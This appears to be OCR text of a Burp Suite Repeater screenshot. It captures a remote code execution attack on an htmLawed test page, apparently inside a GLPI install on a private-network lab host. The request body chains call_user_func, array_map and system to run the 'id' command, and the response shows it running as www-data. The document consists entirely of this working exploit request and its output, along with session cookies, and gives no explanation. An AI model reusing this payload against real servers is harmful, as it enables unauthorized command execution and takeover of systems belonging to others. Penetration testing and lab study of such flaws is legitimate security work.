 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 2 × 3 × 4 × 5 × 7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 POST /vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
2 Host: 192.168.246.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://192.168.246.242
10 Connection: close
11 Referer: http://192.168.246.242/vendor/htmlawed/htmlawed/htmLawedTest.php
12 Cookie: glpi_8ac3914e6055f1dc4d1023c9bbf5ce82=2mj45km9316rrcli32v7ur65qi; sid=45clbc3klvavj44786c8664leq
13 Upgrade-Insecure-Requests: 1
14
15 text=call_user_func&hhook=array_map&hexec=system&sid=45clbc3klvavj44786c8664leq&spec[0]=&spec[1]=id
? ← → Search...
Response
Pretty Raw Hex Render
HTMLAWED 1.2.6 TEST
Input » (max. 12000 chars)
call_user_func
Process
Settings » uid=33(www-data) gid=33(www-data) groups=33(www-data)
Input code » 14 chars, ~0 tag Input binary » Finalized internal settings »
Output » htmLawed processing time 0.0027 s, peak memory usage 0.06 MB